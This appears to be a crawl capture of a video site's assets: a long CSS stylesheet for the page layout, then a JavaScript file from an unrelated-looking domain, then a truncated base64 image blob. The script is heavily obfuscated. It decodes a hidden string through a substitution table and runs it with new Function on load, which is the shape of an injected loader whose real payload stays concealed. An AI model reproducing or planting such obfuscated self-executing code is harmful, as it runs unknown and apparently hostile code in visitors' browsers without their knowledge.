.tabs .content {margin-top: 18px;}
.tabs .content section {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
.tabs .content section h2 {color: #428BFF;display: none;}
.tabs .content section h2::after {content: "";position: relative;display: block;width: 30px;height: 3px;background: #428BFF;margin-top: 5px;left: 1px;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* player */
.stui-player__video{ background-color: #000;}

/* page */
.stui-page,.stui-page-text{margin: 10px 0;padding-top: 20px;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #2e2e3a; border: 1px solid #2e2e3a;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #ff9f16; border: 1px solid #ff9f16; color: #fff;}
.stui-page-text{ font-size: 0; text-align: center;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal; display:inline-block; margin: 0 5px;padding:6px 12px; border-radius: 4px;cursor:pointer; background-color: #fff; border: 1px solid #eee; font-size: 14px;}
.stui-page-text span.pagenow{ background-color: #333; border: 1px solid #333; color: #fff;}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px; border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}
.stui-page-text input{ display: none;}

/* embed */
.pl-box{margin: 5px;display: block;overflow: hidden;}
.pl-l{float: left;width: 70%;}
.pl-r{float: right;width: 30%;}
.pl-box-r{padding: 15px;width: 100%;max-height: 400px;min-height: 400px;background: #131319;}
.pl-in{width: 100%; border-bottom: 1px solid #1e1e28;padding-bottom: 14px;margin-bottom: 14px;}
.pl-in .title {float: left;margin-right: 10px;}
.pl-in .fenlei{padding: 2px 6px;border: 1px solid #ff9f16;font-size: 12px;color: #ff9f16;line-height: 12px;margin: 12px 0;border-radius: 14px;overflow: hidden;display: inline-block;}
.pl-in p.data{clear:both;margin: 0 0 6px;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:400px;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ padding: 20px; text-align: center; color: #999;}
.stui-news-nav li.active a{ background-color: #333; border: 1px solid #333; color: #fff;}

/* footer */
.fo-t {margin-top: 28px;font-size: 13px;}
.hidden-xs.fo-t p {line-height: 13px;}

/* 弹窗 */
.dialog-overlay { position: fixed; top: 0; left: 0; z-index: 100000; width: 100%; height: 100%; background: #000; opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s; }
.dialog-content {
	position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; overflow: hidden;
	background-color: #fff; text-align: center; border-radius: 3px;
	-webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	
	opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s;
}
.dialog-content-hd { padding: 20px 0 0; }
.dialog-content-title { font-weight: 400; font-size: 17px; color: #333;}
.dialog-content-bd { padding: 20px 0; font-size: 14px; color: #666; word-wrap: break-word; word-break: break-all; text-align: center; }
.dialog-content-bd p { margin:5px 0; }
.dialog-content-bd a {color:#108ee9;}
.dialog-content-ft { 
	position: relative; line-height: 48px; margin-top: 20px; font-size: 16px; 
	display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;
}
.dialog-content-ft a { 
	position: relative; display: block; text-decoration: none; color: #0BB20C; outline: none; 
	-webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}
.dialog-content-ft a:active { background-color: #EEEEEE; }
.dialog-content-ft:after {
	content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);
}
.dialog-content-ft a:after {
	content: " "; position: absolute; left: 0; top: 0; width: 1px; height: 100%; border-left: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5);
}
.dialog-content-ft a:first-child:after { border-left: none; }
.dialog-content-ft .dialog-btn-cancel { color: #353535; }
.dialog-content-ft .dialog-btn-ok { color: #0BB20C; }

.dialog-wrap-info .dialog-overlay { background-color: transparent; opacity: 0; filter:alpha(opacity=0); }
.dialog-content-info { width: auto; text-align: center; background-color: rgba(0, 0, 0, 0.8); border-radius: 10px; }
.dialog-content-info .dialog-content-bd { position: relative; padding: 0; width: 140px; height: 140px; color: #fff; text-align: center; }
.dialog-content-info .dialog-content-bd .info-icon { max-width: 48px; margin: 20% 0 0; }
.dialog-content-info .dialog-content-bd .info-text { position: absolute; width: 100%; left: 0; bottom: 20px; margin: 0; font-size: 16px; }

.dialog-wrap-show .dialog-overlay { opacity:0.6; filter:alpha(opacity=60); }
.dialog-wrap-show .dialog-content { opacity:1; filter:alpha(opacity=100); }


@media screen and (min-width: 1024px) {
  .dialog-content { max-width: 35%; }
}
/* 弹窗end */

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	.container{ width: 100%; margin: auto; padding-left: 10px; padding-right: 10px;}	
	.stui-pannel-left,.stui-pannel-side{ float: none; width: 100%;}
	.fl-l {float: none;}
	
	/* screen */
	.stui-screen__list{ padding:10px 0 0; margin: 0 0 0 5px; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-screen__list:first-child{ padding-top: 5px;}
	.stui-screen__list li{ float: none; display: inline-block;}
	.stui-screen__list li a{ margin-left: 5px;}
	.stui-screen__list li.active a{ border-radius: 0; background: none; color: #ff9f16;}
	
	/* vodlist */
	.stui-vodlist__item.active{ width: 50%;}
	
	/* content */
	.stui-content__detail{ width: 100%;}
	.stui-content__playlist li{ width: 16.6666667%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;margin-top: 16px;}
    .container{ width: 100%; margin: 0; padding-left: 0; padding-right: 0; border: 0; border-radius: 0;}
    .row{ border: 0; border-radius: 0;}
    .col-pd{ padding: 5px;}
	img.img-responsive {height: 188px;}
	.embed-responsive-16by9{padding-bottom:56.25%;}
	.fo-t1 {margin-top: 20px;}
	.visible-xs p {margin: 0;font-size: 10px!important;line-height: 16px;}
    
    /* header */
    .stui-header__top{ height: 60px; padding:0 10px;}
    .stui-header__logo{ width: auto;margin: 15px 0 0; padding: 0;}
    .stui-header__logo .logo{width: 100px; height:28px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 10px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 18px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__menu{ display: none; position:relative; margin: 0;}
	.stui-header__menu:before,.stui-header__menu:after{ display: none;}
	.stui-header__menu ul { height: 38px; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-header__menu ul li{ display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-header__menu li a{ display: block; padding: 0; line-height: 38px; font-size: 14px;}
	.stui-header__menu li.active a {height: 38px;}
	.stui-header__type{display: block; position: absolute;line-height: 60px;left: 112px;font-size: 14px; color: #ccc;}
	
	/* 底部导航 */
	.foornav {display: block;border-top: 1px solid #2c2c36;z-index: 9999;position: fixed;bottom: 0;background: rgba(40, 40, 52, 0.98);width: 100%;}
	.foornav a{display: block;position: relative;float: left;padding: 4px 2px;width: 20%;text-align: center;}
	.foornav a img {padding: 3px;margin: 0 auto;width: 24px;display: block;}
	.foornav span {font-size: 12px;}
	.foornav li.active a:after {content: " ";position: absolute;left: 50%;bottom: 13px;margin-left: -20px;width: 40px;height: 2px;background: #ff9f16;border-radius: 4px;}
	.stui-foot {padding-bottom: 70px;}
	
	/* banner */
	.partialViewSlider-outerwrapper{padding: 0;}
	.partialViewSlider-backdrop{background: transparent;}
    .partialViewSlider-dots {bottom: 2px;}
	.partialViewSlider-dots li a {width: 12px;height: 2px;}
    .partialViewSlider-wrapper {margin-bottom: 16px;}
	.dw-t span{display: block;padding: 0 1%;}
	.dw-t a, .dw-t img {border-radius: 4px;}
    .dw-t p{padding: 14px 0 !important;}
	i.material-icons{display: none;}
 	
	/* pannel */	
	.stui-pannel{padding: 8px 5px;z-index: 2}
	.stui-pannel:before{-webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-pannel__head{ padding: 0 5px; margin-bottom: 5px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 33.333333%; padding: 5px;}
	.stui-vodlist__item.active{ width: 100%;}
	
	/* playlist */
	.pl-box{margin: 0}
	.pl-l{width: 100%;}
	.pl-r{display: none;}
	.embed-responsive { height: 0;}
	.playbtn.wx-bg {display: block; margin: 0 10px;margin-top: 20px;}
    .playbtn.wx-bg .button{display: block;width: 100%;height: 36px;text-align: center; border:0; border-radius: 32px; font-size: 13px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
	.tabs .content section h2, .tabs ul li label {font-size: 14px;}
	.tabs .t-ul li {line-height: 24px;padding-right: 14px;}
	.tabs .t-ul img {margin: 4px 4px 0 0;width: 15px;height: 15px;}
	.tabs .content {margin-top: 14px;}
	
	/* content */
	.stui-content__thumb .pic{ width: 128px;}
	.stui-content__detail{ padding: 0 10px;}
	.stui-content__detail .data{ margin-bottom: 5px;}
	.stui-content__detail .playbtn{ margin-top: 8px; margin-right: 10px; padding: 0;}
	.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ width: 90px; height: 28px; line-height: 28px;}
	.stui-content__playlist li{ width: 33.333333%;}
	.stui-content__playlist li a{ font-size: 12px;}
	.fl-l{float: none;}
	
	/* link */
	.stui-link__text li{ margin-right: 10px; margin-bottom: 5px;}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	.stui-page-text{ text-align: left;}
	.stui-page-text a,.stui-page-text em,.stui-page-text span{ margin-right: 5px; margin-bottom: 5px;} 
}

@media (max-width:480px){
	.type-list-fl li {width: 22%;}
	.sx-no{display: none;}
}

@media (max-width:360px){
	.stui-content__detail .playbtn a, .stui-content__detail .playbtn .button {width: 70px;}
	.stui-content__detail .playbtn {margin-right: 5px;}
	.type-list-fl li {width: 29.5%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -125
content:
/*dk*/


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3376
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xd7;let h=e[f];return h;},b(c,d);}function a(){const l=['3rgaZ','\x278*ma','ybO8a','g9\x27Xd','a9ovg','}rm3g','e5rr/','gOdz*','}}j9A','8*m,g','9}z,g','*b}Oj','mE;mp','D,myM','3K}\x27X','XbUXb','aXbXl','*z}Hy','/v,g/','zg\x20aD','*XdXM','5705zvXSbl','z,j}\x27','aOQgQ','*X\x272\x27','*v\x20[*','8Q2yU','3gb},','j*grm','1392327liVaDf','FcUFx','g\x20aUM','}]]8Q','m3gb}','ObQQ!','aDmOj','\x279}z,','D,my5','}y\x279b','QyaXb','3,hzQ','KX!UU','zQ,8]',',g~Us','\x20bra(',';(b((','UO~*}','Ma,83','a((aO','y*X\x278','*X\x27Z\x27','z]ojj','>dyKQ','rJXzz','ring','zQ}Q}','~UlMO','Q2/bQ','z*ybX','}aUUU','*a}*y','DMO8r','}UUlm','eamEx','}3zg\x20','*a}*L','az*g}','xppT;','8**I;','Fjaz9','*DMOb','rF\x22Ma','U6eA/','*,hzQ','(bU]]','3U6xA','7++hz','(aOnn','zQj*z','bX\x27a\x27','\x27v99A','0XbO*','g\x20aO8','*z]7,','9*z]q','mOg*)','nn*97','}Hj*Q',']q3av','r0Usy','*rm3g','?a~_a','K,g3)','\x27QMf*','yyg*v','XbX~U','Qb32*','OdU^y','Hj*Od','lMOjy','mObQ2','9sK*}','ZaK3*','QgyUl','Q2\x22X\x22','}}aj2','UDbO9','QzyK*','DMO8y','/O}*9','*=zQj','1DctU','x(b((','*gbQ8','*}ym^','UJeU/','_Q8*O','>/ag8','scUD','UUUsD','}Hy~X','TkUUU','subst','y*Xdr','Qgy\x27n',',jdQg','K*2*g','*}A~s','32*g}','\x27^7a}','(8r\x27^','7jjo9','r\x276}r','zbr\x27d','z8aj2','DMOgr','K*}\x20b','}yMO3','(dr\x27^','xp0uv','y*X\x27d','MyMO9','!Xm3g','8Ulm3','}\x20arg','zQv9*','\x27UF0c','dcDK*','*OZ6\x27','j2*Ob','8782aJxSiA','hzQv9','rl,Aa','\x27/bb/','Da^r\x27','/O*)*','sOM,g','yKUlz','}z,g~','UlK*}','Mp;\x27^','yD]$U','\x22X\x22Ma','-a}*y','114426cLnFtx','g*v\x20Y','/2QM,','2501975dAbvBs','}w,MK','aXbUl','OOO*s','b32*g','8ObQ2','}h*mQ','f*b}O','*O2^\x27','m\x20a((','XbUsD','Fm3gb','Dz*}3','f5m3g','~O}*9','yaXbX','g}Obz','\x20-a}*','b}O8*','UlMO8','O}*9}','7bypi','(Zr\x27^','wo_O9','*|g}y','zKQva','g3KKU','Qv*zu','b}Obz',']+N+/','U]]oM','MwQb!','m,g*=','z*}3z','*],ja','Ozy~U','baKKy','UDMO8','dXMUX','p;\x27UD','wbz,j',')jQz}','1923616ekUHzX','g~\x275r','\x20mrls','UsDMO','by8Qb','b}\x27rr','zB~*g','194768ITLIJn','jrm3g','*O8^\x27','khktN','DMO2r','aOQg2','XoMf*','b},Qg','*yUss','2*y\x279',',8ryF','*zaMK','cUDZa','K*}\x20a','rmDMO','g\x20Mya','*}3zg','//\x27^m','*99a~','Uz*}3','ppT;M','**I;I','*K9*l','Q2jQg','X*)jQ','z}HOb','\x20MO8y','T;apm','aXbX~','\x20asDz','zaMK*','dOzag','Qv9*z','O8y~X','\x27XyUr','rm3gb','gH,Ob','zz*g}','A50X~','m\x20aUm','sDMOQ','y/y1]','zO39*','z\x20mr8','e(b((','XyUr>','3K*6m','g\x20oMf','rmFac','*.&|u','zg\x20~s','\x20aFKc','(2r\x27^','\x27UDK*','bOKr5','Qz}9D','LK*2*','a9*yU','87DMwNuA','l,myy','Mazg*','gb},Q','AasUX','yaXbU','g,b*b','*H?aj',',g9*z','g\x20mFa','*FacO','TUSmO','v9*z]','\x22cDmr','].uhz','z}9Al','}\x20!\x20,','IeamE','6IA;U','~y0Xx','ObKQ9','gyUlz','Q83K*','a,}K,','bO*)j','K*}\x20~','aKKya','XKA5e','ybUly','l*g32','*OZA\x27','g}9hH','9}yMO','K*g~}','},Qgy','U6eA0','}O~*}','mO93M','yMO3U','aUUXp','8yg3K','roMf*',',Qgya','}ygaZ','*g}y*','aO9*g','pEea0','V,ZQh','}\x20br8','bz,j}','8ydy4','*g32*',';apm8','ba},Q','8/O}*','258IGOkAE','Qz}9X','mFacU','QhzQv','Eea0T','}sAm3','ydUDa','yarMy',',*U]]','\x20Unn3','Ul,my','}O}QC','ssDz*','*A50X','//M*z','*ma3K','*97Q8',',mHyl',',~a}Q','=zQj*','g}Ob3','/mE;m','cO*)j'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x113'))/0x1+parseInt(j('0x105'))/0x2*(parseInt(j('0x181'))/0x3)+-parseInt(j('0x147'))/0x4+parseInt(j('0x1e4'))/0x5*(-parseInt(j('0x1b8'))/0x6)+-parseInt(j('0x116'))/0x7+parseInt(j('0x140'))/0x8+parseInt(j('0x1ec'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2c5ec),!(function(){const k=b,c={'rJXzz':function(f,g){return f(g);},'khktN':k('0xfa')+k('0x12b')+k('0xf2')+k('0x123')+k('0x14e')+k('0xea')+k('0xfe')+k('0x184')+k('0x156')+k('0x1c2')+k('0x1ba')+k('0x137')+k('0x18a')+k('0x1ce')+k('0x17e')+k('0xf7')+k('0x177')+k('0x107')+k('0x19c')+k('0x15f')+k('0x190')+k('0x1c4')+k('0x20f')+k('0x18b')+k('0x13a')+k('0x199')+k('0x1b9')+k('0x199')+k('0x1b9')+k('0x13c')+k('0x17d')+k('0x220')+k('0x13f')+k('0x234')+k('0x142')+k('0x14b')+k('0x215')+k('0x155')+k('0x1cf')+k('0x1ca')+k('0x171')+k('0x146')+k('0x1c3')+k('0x131')+k('0x180')+k('0x20c')+k('0x1f0')+k('0x1ab')+k('0x22e')+k('0x232')+k('0x1df')+k('0x1b4')+k('0x165')+k('0x16d')+k('0xee')+k('0x143')+k('0x148')+k('0x14e')+k('0x125')+k('0x207')+k('0x1f6')+k('0x134')+k('0x11d')+k('0x1d8')+k('0xdd')+k('0x1e0')+k('0x163')+k('0x143')+k('0x1d4')+k('0x14e')+k('0x186')+k('0x182')+k('0x173')+k('0x1bf')+k('0x1a8')+k('0x219')+k('0x1fc')+k('0x22c')+k('0x145')+k('0x226')+k('0x11f')+k('0x1ff')+k('0x225')+k('0x197')+k('0x15a')+k('0x1e2')+k('0x19a')+k('0x1aa')+k('0x132')+k('0x20b')+k('0x130')+k('0x1dc')+k('0x139')+k('0x14d')+k('0x128')+k('0x136')+k('0x21d')+k('0xe7')+k('0x1d0')+k('0x1dd')+k('0x19e')+k('0x152')+k('0x1c5')+k('0x235')+k('0x185')+k('0xdf')+k('0x1f3')+k('0x141')+k('0x226')+k('0x16e')+k('0xda')+k('0x191')+k('0x1ee')+k('0x168')+k('0xfd')+k('0x14e')+k('0x10c')+k('0x157')+k('0x17a')+k('0x10b')+k('0x1a9')+k('0x1f8')+k('0x122')+k('0x179')+k('0xf6')+k('0x1f0')+k('0x1ab')+k('0x10e')+k('0x1fb')+k('0x21c')+k('0x1c8')+k('0x175')+k('0x1ea')+k('0x236')+k('0x137')+k('0x221')+k('0x1c7')+k('0x1bd')+k('0x184')+k('0x196')+k('0x157')+k('0x164')+k('0x157')+k('0x161')+k('0x21e')+k('0x1de')+k('0x16f')+k('0x16a')+k('0x1a3')+k('0x118')+k('0x137')+k('0x176')+k('0x1da')+k('0x206')+k('0x231')+k('0x1d3')+k('0x1cb')+k('0x160')+k('0x19b')+k('0x120')+k('0xfc')+k('0x228')+k('0x121')+k('0x1a3')+k('0x1e3')+k('0x129')+k('0x200')+k('0x169')+k('0xe4')+k('0x1f9')+k('0x22b')+k('0xdc')+k('0xf8')+k('0x217')+k('0xec')+k('0x138')+k('0x1b7')+k('0x1a1')+k('0x21a')+k('0x1e1')+k('0x12a')+k('0x1a7')+k('0x193')+k('0xdb')+k('0x1e7')+k('0x174')+k('0x115')+k('0xdc')+k('0xf8')+k('0x1a4')+k('0x13b')+k('0xfb')+k('0x169')+k('0x203')+k('0x1b6')+k('0x1d6')+k('0x1a6')+k('0x1d9')+k('0x194')+k('0xe8')+(k('0xdb')+k('0x201')+k('0x174')+k('0x170')+k('0x1c1')+k('0x151')+k('0xde')+k('0x110')+k('0x10a')+k('0x144')+k('0xef')+k('0x1f1')+k('0x1c0')+k('0x1ed')+k('0x153')+k('0x172')+k('0x22f')+k('0x1cc')+k('0x16c')+k('0x13e')+k('0x1ef')+k('0x11a')+k('0x1a5')+k('0x17f')+k('0x1a0')+k('0x22a')+k('0x150')+k('0x1b2')+k('0x101')+k('0x1f4')+k('0x1d5')+k('0x1fe')+k('0x227')+k('0x218')+k('0x18d')+k('0x1b0')+k('0x100')+k('0x202')+k('0x1bb')+k('0x223')+k('0x188')+k('0x106')+k('0x222')+k('0x1f7')+k('0x18d')+k('0x21b')+k('0x167')+k('0x18f')+k('0x167')+k('0x133')+k('0x124')+k('0x1ac')+k('0x1ca')+k('0x171')+k('0x146')+k('0x20d')+k('0x216')+k('0xf5')+k('0x11b')+k('0x111')+k('0x12f')+k('0x104')+k('0xd7')+k('0x183')+k('0xd8')+k('0x233')+k('0x18e')+k('0x21f')+k('0x158')+k('0x214')+k('0x12e')+k('0x22d')+k('0x127')+k('0x1fd')+k('0x112')+k('0xe2')+k('0x18c')+k('0x1a2')+k('0x102')+k('0xff')+k('0x1e8')+k('0x135')+k('0xe1')+k('0x108')+k('0x1db')+k('0x1bc')+k('0x1b5')+k('0x15c')+k('0x20e')+k('0x15b')+k('0x13d')+k('0x1e6')+k('0x1eb')+k('0x1ea')+k('0x236')+k('0x1ae')+k('0x1b3')+k('0x12d')+k('0x10d')+k('0x1c9')+k('0x119')+k('0xe6')+k('0x14c')+k('0x159')+k('0x229')+k('0x14e')+k('0x19d')+k('0x114')+k('0x1ea')+k('0xeb')+k('0x1d2')+k('0x1d1')+k('0x20a')+k('0x1be')+k('0x195')+k('0x14f')+k('0x15d')+k('0x154')+k('0xf3')+k('0xf0')+k('0x166')+k('0x1e9')+k('0x109')+k('0xf1')+k('0x149')+k('0x17b')+k('0x11e')+k('0xf9')+k('0xe0')+k('0x178')+k('0x15e')+k('0x1ad')+k('0x230')+k('0x103')+k('0x12c')+k('0x19f')+k('0x17c')+k('0x1b1')+k('0x22f')+k('0x126')+k('0x210')+k('0xed')+k('0x1f5')+k('0x1e5')+k('0xd9')+k('0xf4')+k('0x1d7')+k('0x1c6')+k('0x187')+k('0x198')+k('0x16b')+k('0x208')+k('0x1cd')+k('0x1af')+k('0x162')+k('0x213')+k('0x192')+k('0x212')+k('0x10f')+k('0x1f2')+k('0x211')+k('0xe3')+k('0x189')+k('0x11c')+k('0x209')+k('0x224')+k('0x117')+k('0x1fa')+k('0xe5'))};var d=f=>{let g={'C':'L','p':'8',']':'|','I':'3','7':'M',',':'i','r':'=','O':'.','~':'g','&':'R','i':'G','N':'K','Q':'o','s':'}','h':'B','c':']','q':'H','k':'6','Z':'v','M':'b','E':'9','t':'*','f':'j','U':')','H':'y','W':'@','+':'Q','}':'t','b':'c','!':'k','d':'h','l':'{','X':',','4':'J',':':'z','.':'U','S':'%','2':'m','z':'r',')':'x','9':'s','G':'X','a':'a','u':'C','5':'!','n':'_','B':'A','g':'n','_':'N','[':'W','T':'5','L':'E','@':'7','6':'?','K':'l','?':'T','Y':'F','1':'^','{':'q','A':':','%':'~','3':'u','V':'V','D':';',';':'4','v':'w','8':'d','j':'p','(':'&','F':'[','o':'O','y':'(','*':'e','-':'D','P':'Z','x':'2','^':'+','e':'1','R':'Y','=':'P','|':'I','w':'S','m':'f','J':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x204')](d,c[k('0x14a')][k('0xe9')+k('0x205')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130351337.txt
body_size: 114312
content:
[base64]/J4BNPX5eSoFoW4VlUYKAgIcKH4obGos9OolIMpBNPo9XR4hwY4h7couJiJEmJYtBJ49tV5JyXZJ4a4+BepORkJcNJJgXLpZFKZpONJhdVJR3Y5l1YJuAc5uAbJuLdZqPhJqXlqIPKZ8iIqJQTZ9WPKFcQ6VjTKBqWZ55ZaKGdqOTep+Wi5+dnaYbMqpfWqR/aqWKfKqOf6mZgqqejKuglKSko6upqLASLawkJKxsVrdoZLBxa7B1YKuHc62Sg7KWh7GiirGqm7WnlbKwrLgiIroYM7Z/bLmFdLOOerWajLmdkLurnrixora1tL2NfbqUgbyZhsGijb6kl763q8G9sby8u8LBvcgZNsskJMV5dsyJhcOUhMObicmej8OnlMSqncSwosjBtMfHxMvJu82mlcyunMuxpMy4qtPCts/PzNLOxNMaOeVlZNSsmtKyoda5qde8stzEuNfX1Nra2trVy+EdPuIlJeZVVOhtbOB8fN2TktywpOHBrd/JvuHPw+Dh3uHe1OMsLOM1NeQ9PeVHR+ddXOp1dO6Qj+bIteXUzerPvO7XxuTm5uro5PAfQ+t9feyFhfCcnPCkpPGurfO4uOvc1/Pezu7j3e3u7fTDwvXLyffU0/jb2vXl1fXm4/Tw7ff29f8AAP8iR/rt6v///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/fDDMuLDix5AXP7BKtbIABGcj+EXLubNntH5DixYNOnSEBwkqV7VKIKvVBUYXyJ5Nu7ZspLgXBKhKAPZk1WwDIEBQ1kGFpciValiKl2iF5xWKPyCqmbQFzqOzG+bwwMDwCsSJ/pY9jtqq16PPNZxAwR7GjRtFnDyhQp/[base64]//u69F0R89HHhxa24esEFFU/sx59/[base64]/t4iplvit+DKPPPgICLp9+E0ogawZQlUF2QEy10nr+T1BmWWkkshWRxZS7Jb2cACd5VAwQZ7VdsDsn0FWwIAsxU1BxPHvlfFhWlwVpoabwxZx3ICIACdI0vOt6cl95l0wFgRMLpWs8X2cvP8wuYnawvcLJXnAgg3qXHPEbUXcpc691yqFnAZ+VLEZ/sjWl4xrQB5Vj6A2Vmr5rjBeu/p18R8tnLNBhtrYIMd/gfArt2qV75qwdjKFoMdOPBCDdLBDlzwIGW1jQQyoJYDFaSCGMRAfcPbG+IylzgkDY5wnjHcCFdYI89V5QER89G8jFY5oCigOE4xEm42Nyl+eUxl/qAjGMGkFCXRUYk2zkuYWnbTMOKQC3J5iWHkLiW7x+GuMW5iTARcSJUARC2EISqeydBCmJSpbHms2QqjEBWzNuZmdNcLAFpwhrOGCQeHO5JL+SRGo72AKFtGs4Cp3OIADTjFNw5onFNWVRb1uGdWTqCPF/wnQDvYYRCYzKQlBVjAKuTHV0EYW7EyREoFuYAEEswQBi3oQB3kAG4iGOG2WMiU5BhFh+cBy1aqd8KZpRB1vplOuWh5uBQ5YHGqcUDwjOYZv9TwADd0o1Fw2EYE9C6IWSmiNkuXMNoMCmoe8+JRmCka8/3Me3mBIl80k6aMOWYxhoHTNb8Ixj+KEWmg/hHBb1TWmuS1RnnBlKY0E4Uzo/xpN5SJ1PaMg849iqmPegHR4zwVgUEKLZHTTEBR4EQcR0JSa5MMoCUzSdKSDmKTa+gCFfIThFkFwYMxyEHbWClBHZAAlQ1SEAlcoCwk1DQHMUiBLLVFy1uiiDqoU0s/01g9CfSyAZ1pQKtuOUxipuuW+7xR4ziwKRE9UwEpQgo1BWolLjoJm9osYunEsrCAdq514sTNnTYz0c5M1I/XuSIW31Seed6uA/W05z1N45kfnlUr/eyNW8kaM0V5sTXXW1ScdHZDhjKHjzLykra6pAADGOBh0aGTv9IyHOOIwGq0okJI1zDSkirita81/ulJ7bAG+uinCEIQQigbmKANKkgHOlDBB9zmQGilcgdqi4EKuHq4WbLQqMjpzAKWmrymOrWXUXWeMCtl1XMZ1bAvlBeXQqSBryotXzg0C2MV1zvJojWtRlzrNxMFvbJWhU7xGyczRQSv71UgAmViU2H6KidxRiCegW3mYI2HMuRlM7G3WS+/ZqabqfSGXZSRSvYkVdmeOTRMmdUsfyHGgQp01mmhxU1R1GIACmwAtfJRrf8uicnXYuLGOM4xjhWhSTNUwZNOOMIRdOvBHURBQRtkkE1FsCCfThBuDhxCDlzwQcQ5d4XQnRdapvuk3jRAAk69LuEwgIEISBV1Rqlq/nfRhZZ1